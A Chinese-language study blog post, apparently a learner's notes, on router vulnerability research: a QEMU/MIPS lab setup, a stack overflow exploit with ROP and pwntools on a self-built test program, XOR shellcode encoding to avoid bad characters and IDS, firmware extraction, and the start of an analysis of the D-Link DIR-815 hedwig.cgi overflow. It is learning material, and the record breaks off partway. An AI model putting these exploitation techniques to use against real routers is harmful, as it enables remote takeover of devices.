路由器漏洞挖掘初探
最近刚入门IOT安全,孩子一脸懵,学长推荐了一本书 《揭秘家用路由器0day漏洞挖掘技术》,慢慢啃一会儿先。
一些前置芝士
各种环境,书中主要介绍了MIPS架构,基于QEMU开发运行环境,然后用buildroot搭建编译环境,这里先用轻量级的 mips-linux-gnu-gcc 搭建编译环境,用 qemu-mips-static 搭建用户级的运行环境,先凑合用吧。
各种工具:binwalk,idapro及相关插件,qemu,MIPS交叉编译环境等
还有就是 MIPS 堆栈原理,比较重要的有:
- 栈操作:MIPS32 架构堆栈与x86架构一样,都是向低地址增长的。但在MIPS32 架构中没有EBP(栈底指针),进入一个函数时,需要将当前指针向下移动 n 比特,这个大小为 n 比特的存储空间就是此函数的 Stack Frame 的存储区域。此后,栈指针便不再移动,只能在函数返回时将栈指针加上这个偏移量恢复栈现场。由于不能随便移动栈指针,所以寄存器压栈和出栈时都必须指定偏移量。
- 调用:如果函数A调用函数B,调用者函数(数A)会在自己的栈顶预留一部分空间来保存被调用者(函数B)的参数,我们称之为调用参数空间。
- 参数传递方式:前4个传入的参数通过
Sa0~Sa3传递。有些函数的参数可能会超过4个此时,多余的参数会被放入调用参数空间。x86架构下的所有参数都是通过堆传递的。 - 返回地址:在x86架构中,使用
cal命令调用函数时,会先将当前执行位置压入堆栈,MIPS的调用指令把函数的返回地址直接存入SRA寄存器而不是堆中。
环境配置
VMware:Ubuntu 23.10.1,踩了很多坑,可以用老点的版本,比如 18.04。
binwalk
1 | sudo apt update |
交叉编译环境
1 | sudo apt-get install -y gcc-mips-linux-gnu |
使用方法:
1 | ep@ep-ubuntu23:~/Desktop$ mips-linux-gnu-gcc --help |
QEMU
qemu-user-mode
1 | sudo apt-get install qemu-user |
使用方法:
1 | ep@ep-ubuntu23:~/Desktop$ qemu-mips-static --help |
静态链接运行:
1 | ep@ep-ubuntu23:~/Desktop/pwnWorkspace$ mips-linux-gnu-gcc -static hello_mips.c -o hello_mips |
动态链接运行:
1 | ep@ep-ubuntu23:~/Desktop/pwnWorkspace$ mips-linux-gnu-gcc hello_mips.c -o hello_mips |
由于我们用的是 user 模式,所以此时会提示缺少库文件,解决方法:
1 | ep@ep-ubuntu23:~/Desktop/pwnWorkspace$ qemu-mips -L "/usr/mips-linux-gnu" hello_mips |
qemu-system-mode
参考:
QEMU搭建X86_64 + Ubuntu虚拟系统环境_ubuntu qemu-CSDN博客
安装依赖
1
2
3
4
5
6
7
8
9
10sudo apt-get install zlib1g-dev
sudo apt-get install libglib2.0-0
sudo apt-get install libglib2.0-dev
sudo apt-get install libtool
sudo apt-get install libsdl1.2-dev
sudo apt-get install libpixman-1-dev
sudo apt-get install autoconf
sudo apt-get install qemu-user-static
sudo apt-get install qemu-system
git clone https://gitlab.com/qemu-project/qemu.git配置 qemu 虚拟机网络环境
使用网桥的方法使宿主机与虚拟机互联,然后通过NAT的方式使虚拟机与外网链接,注意一点,如果不进行NAT设置的话,虚拟机是不能访问外网的
这里一开始踩了一个大坑,原来设置的是192.168.122.xxxx,和virbr0撞了,最后通过
route -n查路由表才发现了这个问题,最后全部改成123所在的子网才搞好1
2
3
4
5
6sudo apt-get install bridge-utils uml-utilities
sudo brctl addbr br0
sudo ifconfig br0 192.168.123.1/24 up
sudo tunctl -t tap0
sudo ifconfig tap0 192.168.123.11/24 up
sudo brctl addif br0 tap0下载qemu虚拟机的内核和镜像
1
2wget https://people.debian.org/~aurel32/qemu/mips/vmlinux-3.2.0-4-4kc-malta
wget https://people.debian.org/~aurel32/qemu/mips/debian_wheezy_mips_standard.qcow2默认用户名密码是:root/root
在本机配置dhcp,dns服务
1
sudo dnsmasq --strict-order --except-interface=lo --interface=br0 --listen-address=192.168.123.1 --bind-interfaces --dhcp-range=192.168.123.2,192.168.123.254 --conf-file="" --pid-file=/var/run/qemu-dhcp-virbr0.pid --dhcp-leasefile=/var/run/qemu-dhcp-virbr0.leases --dhcp-no-override
把以下 sh 文件和
vmlinux-3.2.0-4-4kc-malta以及debian_wheezy_mips_standard.qcow2放在同一目录,即可启动虚拟机并与宿主机互通1
2
3
sudo qemu-system-mips -M malta -kernel vmlinux-3.2.0-4-4kc-malta -hda debian_wheezy_mips_standard.qcow2 -append "root=/dev/sda1 console=tty0" -netdev tap,id=tapnet,ifname=tap0,script=no -device rtl8139,netdev=tapnet -nographic-nographic会直接在当前终端启动,而不是另起终端在宿主机开启端口转发,配置iptable,进行连接外网配置
1
2
3
4
5
6sudo sysctl -w net.ipv4.ip_forward=1
sudo sysctl -p /etc/sysctl.conf
sudo iptables -t nat -A POSTROUTING -s "192.168.123.0/255.255.255.0" ! -d "192.168.123.0/255.255.255.0" -j MASQUERADE
sudo iptables -N vm-service
sudo iptables -A vm-service -j ACCEPT
sudo iptables -A FORWARD -s 192.168.123.0/24 -j vm-service重启虚拟机,即可与外网互通
一次 MIPS 缓冲区溢出利用实践
Crash
源码如下:
1 |
|
使用如下命令编译(新版的 mips-gcc 加入了一些防止栈溢出的机制比如 stack guard,我们可以用 -fno-stack-protector 参数取消该保护机制),然后在需要的 passwd 文件中写入一堆 A 字符,运行
1 | mips-linux-gnu-gcc -fno-stack-protector vuln_system.c -o vuln_system -static |
可以看到程序在验证完密码是否正确以后崩溃


我们使用IDA对程序进行调试,方法如下:
使用如下命令启动待调试的目标程序:
1 | python3 -c "print('A'*0x19C)" > passwd |
然后调整 IDA 的 remote GDB debugger 参数
在文件读入循环之前下断点:

可以看到此时的 saved_ra 局部变量为 0x400AA0
把整个循环运行完毕,再次查看该局部变量,发现已被覆盖
不过好像因为目前版本的 mips-linux-gnu-gcc 加入了 stack_guard,这个在执行到 saved_ra 赋值给 RA 寄存器以前进程就被结束了,所以没法继续模拟了。

栈溢出覆盖saved_ra局部变量进而覆盖RA寄存器

通过静态分析,我们可以知道通过赋值循环,我们把 passwd 中的数据覆盖到了从 *(fp + *(fp + 32)+ 188) 的栈空间里,*(fp + 32) 是一个 count 下标计数器。

我们再来看最后的 saved_ra 局部变量所在的栈空间地址,发现是在 *(sp + 452) 这个位置,而此时 sp 和 fp 指向相同的地址,所以实际的偏移是 452 - 188 = 264 = 0x108,也就是说我们的 payload 可以是 0x108 * 'A' + addr,就可以达到覆写 RA 寄存器的目的。

漏洞利用开发过程
劫持PC
比如往 passwd 文件里面写 600 个A,造成缓冲区溢出,程序崩溃
确定偏移
方法一:字符脚本(类似于fuzz)
建立大量字符,在这些字符中任取四位且这四位的值在集合中唯一,这样我们就可以找出覆盖到PC的4个字符在字符集中的偏移,当然得保证这四个字符都必须是不可执行的地址,下面放一个脚本示例:
1 | #patternLocOffset.py |
python3 的版本
1 | # patternLocOffset.py |
方法二:栈帧分析
可以通过动态&静态结合的方式,找打buf在栈空间中的地址,再找到 saved_ra 的地址,最后计算偏移 offset = saved_ra - buf_addr
确定攻击途径
方法一:命令执行
之前的那个程序中有一个函数do_system_0,但是只能执行 ls -l 命令,我们可以构造一条 ROP Chain,通过溢出漏洞调用该函数并让其执行任意命令,
可以使用mipsrop 插件搜索构造合适的 ROP Chain,使用命令如下
由于该插件是 python2 写的,高版本ida可以直接用2to3工具转换以后使用
在idapython窗口输入以下命令启动
1 | import mipsrop |

然后在输出窗口的python 命令行里输入以下命令即可
1 | mipsrop.help() |

方法二:构造 shellcode
构建漏洞攻击数据
通过之前的分析我们首先找出 saved_ra - dest = 404,然后我们开始找gadget,通过搜索 *dir 函数末尾找到一段
1 | .text:00447724 27 A5 02 A0 addiu $a1, $sp, 672 |
这段代码不仅可以帮我们重写 $a1 寄存器,还能改写 $ra 寄存器,最后 jr $ra跳转到 do_system_0 函数地址,但是因为这个 gadget 修改了 $fp 等寄存器,所以利用起来有局限性,搞明白机制就行吧。
在执行完函数返回指令后,当前就在 $sp 指向的地方,我们可以看出,addiu $a1, $sp, 672,可以在 sp + 672 的位置写入 sh,然后在对应的位置给寄存器赋值。
1 | from pwn import * |

MIPS shellcode 开发
MIPS Linux 系统调用
MIPS 可以使用 syscall 来实现系统调用,具体方法为:用 $v0 保存需要执行的系统调用的调用号,并按照 MIPS 调用规则构造将要执行的系统调用参数,伪代码为 syscall($v0, $a0,$a1,$a2...)
查看系统调用号:/usr/include/mips-linux-gnu/asm/unistd.h,或者 /usr/mips-linux-gnu/include/asm/unistd.h
放两个链接:
- Linux System Calls quick and easy (syscall.sh) 这个链接没有 mips 的但是有 arm64的
- syscalls.w3challs.com 分为32位和64位,链接中还有arm、mips等架构的系统调用号。
shellcode 编写步骤
- 编写C语言版本的 shellcode 程序
- 收集这段程序的相关调用号
- 根据C语言版本的 shellcode 编写汇编语言并依次构造系统调用
- 编译链接汇编语言的 shellcode,测试并提取机器码
- 测试提取的 shellcode 是否能运行
shellcode 编码优化
shellcode编码优化包括指令优化和shellcode编码。
绕过以上限制的方法主要有两个:指令优化及shellcode 编码。后者更为通用。

指令优化
指令优化是指通过选择一些特殊的指令避免在shellcode中直接生成坏字符,比如 NULL 字符。可以使用多条运算指令来规避坏字符。
shellcode 编码
首先,所有的字符串函数都会对 NULL 字节进行限制;其次,在某些处理流程中可能会限制 0x0D(\r)、0x0A(\n)、或者0x20(空格)字符;最后,有些函数会要求shellcode必须为可见字符(ascii)或Unicode值。有些时候,还会受到基于特征的IDS系统对shellcode的拦截。
shellcode 编码算法通常包含以下三种:base64编码、alpha_upper编码、xor编码。
shellcode 编码和软件加壳类似,我们可以先专心生成 shellcode 逻辑,然后再使用编码技术规避坏字符,再构造解码程序放在 shellcode 之前。当 exploit 执行成功时,先解码,再执行 shellcode。
我们先使用 python 对 shellcode 进行 xor 编码:
1 | def xor_encoder(shellcode, key): |
key 的生成也是有要求的,首先 key 本身不能是坏字符,其次 key 和 shellcode 异或以后的结果也不能有坏字符,可以写个 generate_key
路由器文件系统提取
通常情况下,路由器固件包括操作系统内核以及文件系统,包含该路由器中所有的可执行程序和配置文件信息。
跟文件系统会被打包成当前路由器所使用的文件系统格式,然后组装到固件中,Squashfs 是一个制度格式的文件系统,常用的压缩格式为GZIP,LZMA,LZO,XZ,主要优点是有超高压缩率,当进程需要某些文件时,仅将对应部分的压缩文件解压缩。
手动提取
下载固件 DIR-645 1.04 B11,解压后改名为 firmware.bin
放一些能找到固件的网站
DLINK driver categories (softpedia.com)
ReByte.me — all drivers in one place
file命令:通过定义的magic签名识别各种格式,但是只能识别是不是某程序,不能判断是否包含某程序,如果前面加入字符只会识别成.data数据文件等
文件内容检索:
1
2
3strings|grep # 检索文件系统 magic 签名头
hexdump|grep # 检索 magic 签名偏移
dd|file # 确定 magic 签名偏移处的文件类型下面我们就根据以上步骤对 firmware.bin 进行检索
常用的文件系统头部特征如下:
- cramfs:文件头部特征为
0x28cd3d45 - squashfs:大致有
sqsh, hsqs, qshs, shsq, hsqt, tqsh, sqlz7 种
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
if [ $# -ne 1 ]; then
echo "Usage: $0 filename"
exit 1
fi
filename=$1
# 检查cramfs文件头,由于不知道大小端序,都试试
echo -e "\e[34m[*] \e[0mChecking cramfs file header..."
echo -e "\e[34m[*] \e[0mgrep \\\x28\\\xcd\\\x3d\\\x45"
strings_output=$(strings $filename | grep "python3 -c print('\x28\xcd\x3d\x45')")
if [ -n "$strings_output" ]; then
echo -e "\e[32m[+] \e[0m$strings_output"
else
echo -e "\e[31m[-] \e[0mNULL"
fi
echo -e "\e[34m[*] \e[0mgrep \\\x45\\\x3d\\\xcd\\\x28"
strings_output=$(strings $filename | grep "python3 -c print('\x45\x3d\xcd\x28')")
if [ -n "$strings_output" ]; then
echo -e "\e[32m[+] \e[0m$strings_output"
else
echo -e "\e[31m[-] \e[0mNULL"
fi
# 检查 squashfs
echo -e "\e[34m[*] \e[0mChecking squashfs file header..."
echo -e "\e[34m[*] \e[0mgrep sqsh"
strings_output=$(strings $filename | grep 'sqsh')
if [ -n "$strings_output" ]; then
echo -e "\e[32m[+] \e[0m$strings_output"
else
echo -e "\e[31m[-] \e[0mNULL"
fi
echo -e "\e[34m[*] \e[0mgrep hsqs"
strings_output=$(strings $filename | grep 'hsqs')
if [ -n "$strings_output" ]; then
echo -e "\e[32m[+] \e[0m$strings_output"
else
echo -e "\e[31m[-] \e[0mNULL"
fi
echo -e "\e[34m[*] \e[0mgrep qshs"
strings_output=$(strings $filename | grep 'qshs')
if [ -n "$strings_output" ]; then
echo -e "\e[32m[+] \e[0m$strings_output"
else
echo -e "\e[31m[-] \e[0mNULL"
fi
echo -e "\e[34m[*] \e[0mgrep shsq"
strings_output=$(strings $filename | grep 'shsq')
if [ -n "$strings_output" ]; then
echo -e "\e[32m[+] \e[0m$strings_output"
else
echo -e "\e[31m[-] \e[0mNULL"
fi
echo -e "\e[34m[*] \e[0mgrep hsqt"
strings_output=$(strings $filename | grep 'hsqt')
if [ -n "$strings_output" ]; then
echo -e "\e[32m[+] \e[0m$strings_output"
else
echo -e "\e[31m[-] \e[0mNULL"
fi
echo -e "\e[34m[*] \e[0mgrep tqsh"
strings_output=$(strings $filename | grep 'tqsh')
if [ -n "$strings_output" ]; then
echo -e "\e[32m[+] \e[0m$strings_output"
else
echo -e "\e[31m[-] \e[0mNULL"
fi
echo -e "\e[34m[*] \e[0mgrep sqlz"
strings_output=$(strings $filename | grep 'sqlz')
if [ -n "$strings_output" ]; then
echo -e "\e[32m[+] \e[0m$strings_output"
else
echo -e "\e[31m[-] \e[0mNULL"
fi
echo -e "\e[34m[*] \e[0mgrep zlqs"
strings_output=$(strings $filename | grep 'zlqs')
if [ -n "$strings_output" ]; then
echo -e "\e[32m[+] \e[0m$strings_output"
else
echo -e "\e[31m[-] \e[0mNULL"
fi
通过该命令我们找到了squashfs文件系统的magic签名头
hsqs,此时还需要进一步确定是否为 squashfs 文件系统- cramfs:文件头部特征为
确定文件系统
通过如下命令来确认是否包含
squashfs文件系统1
2
3hexdump -C firmware.bin|grep -n 'hsqs' # hex 窗口打开文件,找到 hsqs 的位置
dd if=firmware.bin bs=1 count=100 skip=offset of=squash # 从获得的偏移处(转换成十进制的offset)获取100字节的数据,生成squash文件,因为squashfs文件系统的头部校验不超过100字节
file squash # 使用 file 命令来确认是否是 squashfs 文件系统
手动提取文件系统
由于之前的分析,我们知道了 firmware.bin 在偏移
0x00160090处包含 squashfs 文件系统,其大小为 6164554 字节,小端序,采用 lzma 压缩算法,我们使用 dd 指令将整个数据块 dump 下来1
dd if=firmware.bin bs=1 count=6164554 skip=1441936 of=kernel.squash

此时文件系统的数据已经成功提取出来,我们需要还原 squashfs 文件系统中的根文件系统,由之前的分析,我们知道该文件使用 LZMA 算法进行压缩的,我们可以用 firmware-mod-kit 工具进行解压缩,squashfs-tools 也是一个解压缩工具,但只支持
GIZP,LZO,XZ格式1
sudo apt-get install squashfs-tools
1
2
3
4git clone https://github.com/rampageX/firmware-mod-kit.git
sudo apt-get install git build-essential zlib1g-dev liblzma-dev python3-magic autoconf python-is-python3
cd firmware-mod-kit
./unsquash_all.sh kernel.squash
自动提取
用 Binwalk 进行自动提取文件系统,此外 Binwalk 还能协助进行固件分析和逆向工程等。
binwalk使用的配置文件、magic签名文件及插件位于Python安装目录的/dist-packages/binwalk/目录下
Binwalk 和 libmagic
Binwalk 使用 libmagic 动态库来实现文件扫描,直接扫描文件的内存镜像,效率更高。
算法流程

提取与分析流程
binwalk 常用命令如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18# 自动扫描
binwalk firmware.bin
# 显示完整的扫描结果
binwalk -I firmware.bin
# 按照预定义配置文件提取 --extrace
binwalk -e firmware.bin
# 根据magic签名结果递归提取 --matryoshka
binwalk -Me firmware.bin
# 限制递归深度 --depth=<int>
binwalk -Me -d 5 firmware.bin
# 扫描指定文件钟通用 CPU 架构的可执行代码 --opcodes
binwalk -A 70|more
# 指定自定义magic签名文件
--magic
# 文件比较
binwalk -W firmware1.bin firmware2.bin firmware3.bin
# 通过墒值判断数据是压缩还是加密
binwalk -H firmware.bin
漏洞分析简介
漏洞公布网站获取信息,Exploit Database(exploit-db.com),一把会提供漏洞厂商,影响版本,漏洞描述,漏洞发现时间,漏洞公布时间,漏洞状态,漏洞POC(一段可以重现漏洞的代码,Proof of Concept)等信息。
D-Link DIR-815 路由器多次溢出漏洞分析
固件提取
EXPLOIT-DATABASE:漏洞存在于hedwig.cgi的CGI脚本中,未认证的攻击者通过调用这个CGI脚本传递一个超长的Cookie值使程序栈溢出,从而获得路由器远程控制权限。
固件下载:DIR-815A1_FW101SSB03
提取固件:

binwalk -Me DIR-815A1.bin但是遇到warning
1
WARNING: Extractor.execute failed to run external extractor 'sasquatch -p 1 -le -d 'squashfs-root' '%e'': [Errno 2] No such file or directory: 'sasquatch', 'sasquatch -p 1 -le -d 'squashfs-root' '%e'' might not be installed correctly
参考:
关于编译sasquatch时出现
‘if’ clause does not guard的解决方案1
2
3
4
5
6sudo apt-get install zlib1g-dev liblzma-dev liblzo2-dev
git clone https://github.com/devttys0/sasquatch.git
cd sasquatch
wget https://github.com/devttys0/sasquatch/pull/47.patch
patch -p1 < 47.patch
sudo ./build.sh此时再执行
binwalk -Me firmware.bin即可提取完整固件寻找目标文件
1
2ep@ep-ubuntu23:~/Desktop/IOTWorkspace/DIR-815FW/_firmware.bin.extracted/squashfs-root$ find -name "hedwig.cgi"
./htdocs/web/hedwig.cgi在解包的时候看到这么一条
WARNING: Symlink points outside of the extraction directory: /home/ep/Desktop/IOTWorkspace/DIR-815FW/_firmware.bin.extracted/squashfs-root/htdocs/web/hedwig.cgi -> /htdocs/cgibin; changing link target to /dev/null for security purposes.没绷住,应该时因为Ubuntu 23 太新了引入了一些安全机制,用回 Ubuntu18.04 就不会有这个问题,这个问题还会影响到后面的动态调试,因此还是重新配一个吧。。。
可以看出
hedwig.cgi是指向cgibin的链接文件,我们找到cgibin文件并分析1
2ep@ep-ubuntu23:~/Desktop/IOTWorkspace/DIR-815FW/_firmware.bin.extracted/squashfs-root/htdocs$ file cgibin
